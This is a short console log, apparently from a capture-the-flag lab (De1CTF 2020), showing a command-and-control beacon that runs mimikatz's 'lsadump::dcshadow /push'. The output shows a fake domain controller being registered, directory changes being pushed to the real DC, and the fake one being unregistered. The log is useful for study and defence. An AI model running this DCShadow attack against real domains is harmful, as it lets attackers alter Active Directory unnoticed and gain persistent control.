 beacon> shell mimikatz.exe "lsadump::dcshadow /push" "exit"
[*] Tasked beacon to run: mimikatz.exe "lsadump::dcshadow /push" "exit"
[+] host called home, sent: 76 bytes
[+] received output:
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcshadow /push
** Domain Info **
Domain:         DC=De1CTF2020,DC=lab
Configuration:  CN=Configuration,DC=De1CTF2020,DC=lab
Schema:         CN=Schema,CN=Configuration,DC=De1CTF2020,DC=lab
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=De1CTF2020,DC=lab
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 38105
** Server Info **
Server: dc.De1CTF2020.lab
  InstanceId  : {630dfa31-89a6-43d8-be6e-91506f5dbb7b}
  InvocationId: {630dfa31-89a6-43d8-be6e-91506f5dbb7b}
Fake Server (not already registered): dm.De1CTF2020.lab
** Performing Registration **
** Performing Push **
Syncing DC=De1CTF2020,DC=lab
Sync Done
** Performing Unregistration **
mimikatz(commandline) # exit
Bye!